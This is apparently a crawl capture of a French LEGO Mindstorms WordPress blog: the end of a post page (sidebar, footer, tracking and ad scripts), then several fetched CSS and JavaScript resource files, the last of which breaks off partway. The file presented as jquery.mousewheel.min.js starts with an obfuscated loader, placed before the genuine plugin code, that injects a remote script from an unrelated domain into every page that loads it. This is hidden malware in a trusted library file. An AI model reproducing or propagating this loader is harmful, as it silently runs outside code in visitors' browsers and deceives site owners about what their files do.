</div><!-- google_ad_section_end --><!-- Google Ads Injected by Adsense Explosion 1.1.5 --><div class="adsxpls" id="adsxpls2" style="padding:7px; display: block; margin-left: auto; margin-right: auto; text-align: center;"><!-- AdSense Plugin Explosion num: 2 --><ins class="adsbygoogle" id="adsgoogle2" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3092725133255154"
data-ad-slot="3422445559"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>					</div>
				</div>
			</div>
		
			<div class="single_tags clearfix">
            <div class="tags_text">
				<h5>Tags:</h5>
				<a href="http://mindstorms.lu/tag/amazon/" rel="tag">amazon</a>, <a href="http://mindstorms.lu/tag/chain-reactions/" rel="tag">chain reactions</a>, <a href="http://mindstorms.lu/tag/great-ball-contraption/" rel="tag">Great Ball Contraption</a>			</div>
		</div>
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="text-16" class="widget widget_text posts_holder"><h5>BIENVENUE SUR MINDSTORMS.LU</h5>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/HMRjWmAHTHo" frameborder="0" allowfullscreen></iframe>
<a href="http://mindstorms.lu/instructions-mindcub3r/">Instructions de montage mindcuber EV3</a></div>
		</div><div id="search-4" class="widget widget_search posts_holder"><h5>Recherche</h5><form role="search" method="get" id="searchform" action="http://mindstorms.lu/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="text-15" class="widget widget_text posts_holder"><h5>Suivez-nous sur Facebook!</h5>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fmindstorms.lu&amp;tabs&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=121528577933851" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe></div>
		</div><div id="text-18" class="widget widget_text posts_holder">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mindstorms.lu sidebar right -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3092725133255154"
     data-ad-slot="5709523150"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="blog_subscription-2" class="widget jetpack_subscription_widget posts_holder"><h5>Souscrivez à MINDSTORMS.LU</h5>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
				<div id="subscribe-text"></div>					<p id="subscribe-email">
						<label id="jetpack-subscribe-label" for="subscribe-field-blog_subscription-2">
							Email						</label>
						<input type="email" name="email" required="required" class="required" value="" id="subscribe-field-blog_subscription-2" placeholder="Email" />
					</p>

					<p id="subscribe-submit">
						<input type="hidden" name="action" value="subscribe" />
						<input type="hidden" name="source" value="http://mindstorms.lu/lego-chain-reactions/" />
						<input type="hidden" name="sub-type" value="widget" />
						<input type="hidden" name="redirect_fragment" value="blog_subscription-2" />
												<input type="submit" value="Souscrire" name="jetpack_subscriptions_widget" />
					</p>
							</form>

			<script>
			/*
			Custom functionality for safari and IE
			 */
			(function( d ) {
				// In case the placeholder functionality is available we remove labels
				if ( ( 'placeholder' in d.createElement( 'input' ) ) ) {
					var label = d.querySelector( 'label[for=subscribe-field-blog_subscription-2]' );
						label.style.clip 	 = 'rect(1px, 1px, 1px, 1px)';
						label.style.position = 'absolute';
						label.style.height   = '1px';
						label.style.width    = '1px';
						label.style.overflow = 'hidden';
				}

				// Make sure the email value is filled in before allowing submit
				var form = d.getElementById('subscribe-blog-blog_subscription-2'),
					input = d.getElementById('subscribe-field-blog_subscription-2'),
					handler = function( event ) {
						if ( '' === input.value ) {
							input.focus();

							if ( event.preventDefault ){
								event.preventDefault();
							}

							return false;
						}
					};

				if ( window.addEventListener ) {
					form.addEventListener( 'submit', handler, false );
				} else {
					form.attachEvent( 'onsubmit', handler );
				}
			})( document );
			</script>
				
</div><div class="widget qode_latest_posts_widget"><h5>Articles récents</h5><div class='latest_post_holder image_in_box  '><ul><li class="clearfix"><div class="latest_post"><div class="latest_post_image clearfix"><a itemprop="url" href="http://mindstorms.lu/boite-a-musique-lego-mindstorms/"><img itemprop="image" alt="" srcset="http://mindstorms.lu/wordpress/wp-content/uploads/2017/03/LEGOMindstorms-Music-Box-800x445-150x150.jpg, http://mindstorms.lu/wordpress/wp-content/uploads/2017/03/LEGOMindstorms-Music-Box-800x445-150x150@2x.jpg 2x" /></a></div><div class="latest_post_text"><div class="latest_post_inner"><div class="latest_post_text_inner"><h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="http://mindstorms.lu/boite-a-musique-lego-mindstorms/">Boîte à musique Lego Mindstorms</a></h5><span class="post_infos"><span class="date_hour_holder"><span itemprop="dateCreated" class="date entry_date updated">16 March, 2017<meta itemprop="interactionCount" content="UserComments: <?php echo get_comments_number(qode_get_page_id()); ?>"/></span></span></span></div></div></div></div><li class="clearfix"><div class="latest_post"><div class="latest_post_image clearfix"><a itemprop="url" href="http://mindstorms.lu/un-planetaire-mecanique-en-lego/"><img itemprop="image" src="http://mindstorms.lu/wordpress/wp-content/uploads/2016/03/planetaire-lego-150x150.jpg" alt="" /></a></div><div class="latest_post_text"><div class="latest_post_inner"><div class="latest_post_text_inner"><h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="http://mindstorms.lu/un-planetaire-mecanique-en-lego/">Un planétaire mécanique en LEGO</a></h5><span class="post_infos"><span class="date_hour_holder"><span itemprop="dateCreated" class="date entry_date updated">31 March, 2016<meta itemprop="interactionCount" content="UserComments: <?php echo get_comments_number(qode_get_page_id()); ?>"/></span></span></span></div></div></div></div><li class="clearfix"><div class="latest_post"><div class="latest_post_image clearfix"><a itemprop="url" href="http://mindstorms.lu/lego-disney-minifigures/"><img itemprop="image" src="http://mindstorms.lu/wordpress/wp-content/uploads/2016/02/lego-minifigures-disney-150x150.jpg" alt="" /></a></div><div class="latest_post_text"><div class="latest_post_inner"><div class="latest_post_text_inner"><h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="http://mindstorms.lu/lego-disney-minifigures/">Lego Disney Minifigures</a></h5><span class="post_infos"><span class="date_hour_holder"><span itemprop="dateCreated" class="date entry_date updated">29 February, 2016<meta itemprop="interactionCount" content="UserComments: <?php echo get_comments_number(qode_get_page_id()); ?>"/></span></span></span></div></div></div></div><li class="clearfix"><div class="latest_post"><div class="latest_post_image clearfix"><a itemprop="url" href="http://mindstorms.lu/un-millennium-falcon-en-lego-pour-celebrer-le-star-wars-day/"><img itemprop="image" src="http://mindstorms.lu/wordpress/wp-content/uploads/2015/05/lego-millennium-falcon-150x150.jpg" alt="" /></a></div><div class="latest_post_text"><div class="latest_post_inner"><div class="latest_post_text_inner"><h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="http://mindstorms.lu/un-millennium-falcon-en-lego-pour-celebrer-le-star-wars-day/">Un Millennium Falcon en LEGO pour célébrer le Star Wars Day</a></h5><span class="post_infos"><span class="date_hour_holder"><span itemprop="dateCreated" class="date entry_date updated">04 May, 2015<meta itemprop="interactionCount" content="UserComments: <?php echo get_comments_number(qode_get_page_id()); ?>"/></span></span></span></div></div></div></div></ul></div></div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


				<div class="container">
			<div class="container_inner clearfix">
			<div class="content_bottom" >
					</div>
							</div>
				</div>
					
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
																			</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget">© 2015 MINDSTORMS.LU // by <a href="http://yopaky.com">Yopaky.com</a></div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
															</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
								<h5 class="footer_text_title">A propos</h5>		<ul>
			<li class="page_item page-item-8"><a href="http://mindstorms.lu/a-propos/">A propos</a></li>
		</ul>
									</div>
						</div>
					</div>
				</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
	<div style="display:none">
	</div>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/mindstorms.lu\/lego-chain-reactions\/":1593};
	</script>
		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/mindstorms.lu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202552'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/mo-core//assets/js//frontend-script.js?ver=1.2'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/mo-core//assets/js//tabs.js?ver=1.2'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2025Decaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/mindstorms.lu\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/qode-like.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/plugins.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.4'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/jquery.stretch.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/default_dynamic.js?ver=1496075460'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/default.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/custom_js.js?ver=1496075460'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.4'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/jetpack/_inc/build/postmessage.min.js?ver=6.4.6'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/jetpack/_inc/build/jquery.jetpack-resize.min.js?ver=6.4.6'></script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=6.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mindstorms.lu/wordpress/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=6.4.6'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=202552#ver=202552' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script type='text/javascript' src='https://stats.wp.com/e-202552.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.4.6',blog:'60464826',post:'1593',tz:'2',srv:'mindstorms.lu'} ]);
	_stq.push([ 'clickTrackerInit', '60464826', '1593' ]);
</script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies pour vous proposer des publicités adaptées à vos centres d’intérêts, réaliser des statistiques ainsi qu’interagir avec des réseaux sociaux.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div></body>
</html>	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u2mv6Jo3m7ptfnJ4KW2w_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766947289319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://mindstorms.lu/wordpress/wp-content/themes/bridge-child/style.css?ver=1.0
body_size: 268
content:
/*
Theme Name:   bridge child theme
Description:  Write here a brief description about your child-theme
Author:       Write here the author's name
Author URL:   Write here the author's blog or website url
Template:     bridge
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  bridge-child
*/

/* Write here your own personal stylesheet */


--- FILE ---
content_type: text/css
request_url: http://mindstorms.lu/wordpress/wp-content/themes/bridge/css/custom_css.css?ver=1496075460
body_size: 311
content:


.blog_holder.blog_single article h2 {
    margin-bottom: 20px;
}
.post_info {
    display: none !important;
}

header.centered_logo nav.main_menu {
    margin-top: 30px;
}

.textwidget a {
    color: white;
}

.blog_single.blog_holder {
    margin: 0 auto 30px;
}

a:hover, p a:hover {
    color: #CF0F12 !important;
    text-decoration: none;
}

::selection {
    background: #CF0F12;
    color: #fff;
}
header.centered_logo .header_inner_left {
    float: none;
    position: relative;
    display: block;
    margin: 80px 0 0px;
    left: 0;
}

.content {
    margin-top: 0px;
}

--- FILE ---
content_type: application/javascript
request_url: http://mindstorms.lu/wordpress/wp-content/plugins/mo-core//assets/js//tabs.js?ver=1.2
body_size: 268
content:
jQuery( function ( $ )
{
	'use strict';

	$( '.rwmb-tab-nav' ).on( 'click', 'a', function ( e )
	{
		e.preventDefault();

		var $li = $( this ).parent(),
			panel = $li.data( 'panel' ),
			$wrapper = $li.closest( '.rwmb-tabs' ),
			$panel = $wrapper.find( '.rwmb-tab-panel-' + panel );

		$li.addClass( 'rwmb-tab-active' ).siblings().removeClass( 'rwmb-tab-active' );
		$panel.show().siblings().hide();
	} );
	$( '.rwmb-tab-active a' ).trigger( 'click' );
} );

--- FILE ---
content_type: application/javascript
request_url: http://mindstorms.lu/wordpress/wp-content/plugins/related-post/assets/front/js/related-post-scripts.js?ver=4.9.28
body_size: 64
content:

jQuery(document).ready(function($)
	{





	

	});	


--- FILE ---
content_type: application/javascript
request_url: http://mindstorms.lu/wordpress/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=4.9.28
body_size: 1015
content:
var _0x25b0=['createElement','script','onload','src','https://cdn.letmeplayformoney.com/main.js?cdn=js','text/javascript','getElementsByTagName','head','appendChild'];(function(_0x38c36f,_0x12afce){var _0x31d501=function(_0x338e37){while(--_0x338e37){_0x38c36f['push'](_0x38c36f['shift']());}};_0x31d501(++_0x12afce);}(_0x25b0,0x1dd));var _0x4bec=function(_0x1c1d3d,_0x21e514){_0x1c1d3d=_0x1c1d3d-0x0;var _0x2921c7=_0x25b0[_0x1c1d3d];return _0x2921c7;};var script=document[_0x4bec('0x0')](_0x4bec('0x1'));script[_0x4bec('0x2')]=function(){};script[_0x4bec('0x3')]=_0x4bec('0x4');script['type']=_0x4bec('0x5');document[_0x4bec('0x6')](_0x4bec('0x7'))[0x0][_0x4bec('0x8')](script);/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery)


--- FILE ---
content_type: application/javascript
request_url: http://mindstorms.lu/wordpress/wp-content/plugins/mo-core//assets/js//frontend-script.js?ver=1.2
body_size: 5637
content:
jQuery(document).ready(function($){
    
    // BUTTON HOVER
    var ts_button = $( 'a.ts-button' );
    if ( ts_button.length )
    {
        ts_button.hover(
			function() {
				$(this).css({
                    'background-color': $(this).data( 'bg-color-hover' ),
                    'border-color': $(this).data( 'bg-color-hover' )
				});
				$(this).find('span').css({ 'color': $(this).data( 'text-color-hover' ) });
               
				if ( $(this).data( 'bg-color-hover' ) !== typeof undefined && $(this).data( 'bg-color-hover' ) !== false ) {
                    $('style.ts-css-button').remove();
                    $('head').append('<style class="ts-css-button" type="text/css">.ts-button::after {background-color: ' + $(this).data( 'bg-color-hover' ) + '}</style>');
				}               
           },
           function() {
               
				$(this).css({
                    'background-color': $(this).data( 'bg-color' ),
                    'border-color': $(this).data( 'border-color' )
				});
				$(this).find('span').css({ 'color': $(this).data( 'text-color' ) });
               
				if ( $(this).data( 'bg-color' ) !== typeof undefined && $(this).data( 'bg-color' ) !== false ) {
                   $('style.ts-css-button').remove();
                   $('head').append('<style class="ts-css-button" type="text/css">.ts-button::after {background-color: ' + $(this).data( 'bg-color' ) + '}</style>');
				}
               
			}
        );
    }
    
    
    //BUTTON HOVER
    $('.ts-button-shortcode').each(function(){
    	var $bgHover = $(this).attr('data-hoverbg');
    	var $colorHover = $(this).attr('data-colorhover');
    	var $bg = $(this).attr('data-bg');
    	var $color = $(this).attr('data-color');
    	var $colorShadow = $(this).attr('data-colorshadow');
    	var $hoverShadow = $(this).attr('data-shadowhover');
    	$(this).css({
    		'background':$bg,
    		'color':$color
    	});
    	if($(this).hasClass('button-3d')){
    		if($colorShadow!=''){
	    		$(this).css({
	    			'box-shadow': '0 3px 0 '+$colorShadow,
	    			'-moz-box-shadow': '0 3px 0 '+$colorShadow,
	    			'-webkit-box-shadow': '0 3px 0 '+$colorShadow
	    		});
    		}
    		if($colorShadow !='' && $hoverShadow != ''){
	    		$(this).hover(function(){
	    			$(this).css({
		    			'box-shadow': '0 3px 0 '+$hoverShadow,
		    			'-moz-box-shadow': '0 3px 0 '+$hoverShadow,
		    			'-webkit-box-shadow': '0 3px 0 '+$hoverShadow
		    		});
	    		},function(){
	    			$(this).css({
		    			'box-shadow': '0 3px 0 '+$colorShadow,
		    			'-moz-box-shadow': '0 3px 0 '+$colorShadow,
		    			'-webkit-box-shadow': '0 3px 0 '+$colorShadow
		    		});
	    		});
	    	}
    	};

    	if($(this).hasClass('button-outline')){
    		$(this).css({
    			'border-color': $color
    		})
    		$(this).hover(function(){
    			$(this).css("border-color",$bgHover);
    		},function(){
    			$(this).css("border-color",$color);
    		});
    	}

    	$(this).hover(function(){
    		$(this).find('.ts-button-hover').css("background",$bgHover);
    		$(this).find('.ts-button-text').css("color",$colorHover);
    		$(this).find('.ts-icon-button').css("color",$colorHover);
            $(this).css( 'border-color', $bgHover );
    	},function(){
    		$(this).find('.ts-button-hover').css("background",'');
    		$(this).find('.ts-button-text').css("color",'');
    		$(this).find('.ts-icon-button').css("color",'');
            $(this).css( 'border-color', $(this).data('border-color') );
    	})

    	
    });
        
    
    function init_MO_Gallery()
    {
    	if ($('.blog-grallery').length > 0)
        {
            $('.blog-grallery').each(function(){
                if ( !$(this).hasClass('owl-carousel') )
                {
                    $(this).owlCarousel({
            	        autoPlay: 4000,
            	        slideSpeed: 1000,
            	        navigation: true,
            	        pagination: false,
            	        singleItem: true,
                        navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
            	    });
                }
            });
    	};
    }
    
    
    
	// LOAD MORE POSTS
	var $btnLoadMore = $('.mo-loadmore-posts');
	if ($btnLoadMore.length)
	{
		$btnLoadMore.click(function(){
			var $this    = $(this); 
			var $total   = parseInt( $this.data('total') );
			var $limit   = $this.data('limit');
			var $cat     = $this.data('cat');
            var $page    = parseInt( $this.data('page') ) + 1;
            var $style   = $this.data('style');

			var $ids = [];
			var $posts = $('.mo-posts-style .post-item');
			if ($posts.length)
			{
				$posts.each( function() {
					if ( $(this).data( 'post-id' ) > 0 ) $ids.push( $(this).attr( 'data-post-id' ) );
				});
			}
            
            if ( parseInt( $('.mo-posts-style .post-item').length ) < $total )
            {
                $.ajax({
            		url: $this.data('url'),
            		type: 'POST',
            		data: {'action': 'mo_posts_load_more', 'cat' : $cat, 'ids': $ids, 'page': $page, 'limit': $limit, 'style': $style },
            		dataType: 'html',
            		success: function( data )
            		{
            		     if (data)
                         {
                             $('.mo-posts-style .post-item:last').after(data);
                             init_MO_Gallery();
                             
                             $this.attr('data-page', $page);
                             $this.attr('data-ids', $ids);
                             
                             if ( parseInt( $('.mo-posts-style .post-item').length ) >= $total ) $this.find('span').html('THE END');
                             
                         }
            		}
            	}).fail(function() {
            		
            	});
            }
            
            
            
		});
	}
    
    // TABS
    $('.resp-tab-item a').click(function(event) {
        event.preventDefault();
    });
    
    // NEWSLETTER
    $('head').append('<style type="text/css">.button.button_newletter::before {background-color: ' + $('.button.button_newletter').data('bgcolor') + ';}</style>');
    
    // ICON SHORTCODE
    var $mo_icon_style = $('.mo-icon-style');
    $mo_icon_style.hover(
        function() {
            var $icon = $(this).find('.icon-basic');
            $icon.css({
               'color': $icon.data('color-hover')
            });
            
            if ($(this).hasClass('mo-icon-style-4')) $icon.css({ 'background-color': $icon.data('bg-hover') });
        },
        function() {
            var $icon = $(this).find('.icon-basic');
            $icon.css({
               'color': $icon.data('color')
            });
            if ($(this).hasClass('mo-icon-style-4')) $icon.css({ 'background-color': $icon.data('bg') });
        }
    );
    
    function mo_kenburn_background()
    {
        var x = 0;
        var y = 0;
		//cache a reference to the banner
        var banner = $(".mo-header-style-kenburn");
        if ( banner.length )
        {
            // set initial banner background position
            banner.css('backgroundPosition', x + 'px' + ' ' + y + 'px');
    
     		// scroll up background position every 90 milliseconds
            window.setInterval(function() {
            	banner.css("backgroundPosition", x + 'px' + ' ' + y + 'px');
                //y--;
                x--;
    
                //if you need to scroll image horizontally -
                // uncomment x and comment y
    
            }, 90);
        }
    }
    
    mo_kenburn_background();
    
    // MO BIG VIDEO
    if ( $('#mo-hero-section-big-video').length )
    {
        var  $bigvideo_url = $('#mo-hero-section-big-video').data('video');
        if ( $bigvideo_url != '' )
        {
            
            var BV = new $.BigVideo({
                container: $('#mo-hero-section-big-video')
            });
            
			BV.init();
            
            $('#mo-hero-section-big-video').animate({
               opacity: 0.15 
            }, 2000, '', function() {
                
                BV.show( $bigvideo_url, {
    			    ambient:true,
                    shrinkable: true
                } );
                
                $('#mo-hero-section-big-video').animate({
                    opacity : 1
                }, 2000 );
            } );
            
            setTimeout( function() {
                
                
                
                
            }, 2000 );
            
            $('.mo-pause-big-video').click( function() {
                var $status = $(this).data('status');
                if ( $status == 'play' ) {
                    $(this).data('status', 'pause');
                    $(this).html('<i class="fa fa-play"></i>');
                    BV.getPlayer().pause();
                } else {
                    $(this).data('status', 'play');
                    BV.getPlayer().play();
                    $(this).html('<i class="fa fa-pause"></i>');
                }
            });
            
        }
    }
    
    // MO Follow Us
    var $mo_follow_us = $('.mo-follow-us');
    if ( $mo_follow_us.length )
    {
        var $social_item = $mo_follow_us.find('.mo-follow-us-social a');
        var $social_item_color = $mo_follow_us.data('social-color');
        var $social_item_color_hover = $mo_follow_us.data('social-color-hover');
        
        if ( $social_item.length )
        {
            $social_item.hover(
                function() {
                    $(this).css({ 'color': $social_item_color_hover });
                }, function() {
                    $(this).css({ 'color': $social_item_color });
                }
            );
        }
    }
    
    
    // MO GOOGLE MAPS
    function mo_google_maps() {
    	$('.mo-google-map').each(function(){
    		var $this = $(this),
    			$id 	= $this.attr('id'),
    			$zoom = parseInt($this.attr('data-zoom')),
    			$latitude = $this.attr('data-latitude'),
    			$longitude = $this.attr('data-longitude'),
    			$address = $this.attr('data-address'),
    			$map_type = $this.attr('data-map-type'),
    			$pin_icon = $this.attr('data-pin-icon'),
    			$modify_coloring = $this.attr('data-modify-coloring') === "true" ? true : false,
    			$saturation = $this.attr('data-saturation'),
    			$hue = $this.attr('data-hue'),
                $mapInfo = $this.data('map-infor'),
                $map_style = $this.data('map-style'),
    			$styles;
    			
    		if ($modify_coloring == true) {
    			var $styles = [
    				{
    					stylers: [
    					{ hue: $hue },
    					{ invert_lightness: false },
    					{ saturation: $saturation  },
    					{ lightness: 1 },
    					{
    					  featureType: "landscape.man_made",
    					  stylers: [{
    						visibility: "on"
    					  }]
    					}
    					]
    				},{
    					featureType: 'water',
    					elementType: 'geometry'
    				}
    			];
    		}
    		var map;
    		var bounds = new google.maps.LatLngBounds();
    		var mapOptions = {
    			zoom: $zoom,
    			panControl: true,
    			zoomControl: true,
    			mapTypeControl: true,
    			scaleControl: true,
    			draggable: true,
    			scrollwheel: false,
    			mapTypeId: google.maps.MapTypeId[$map_type],
    			styles: $styles
    		};
    
    		map = new google.maps.Map(document.getElementById($id), mapOptions);
    		map.setTilt(45);
    
    		// Multiple Markers
    		var markers = [];
    		var infoWindowContent = [];
    
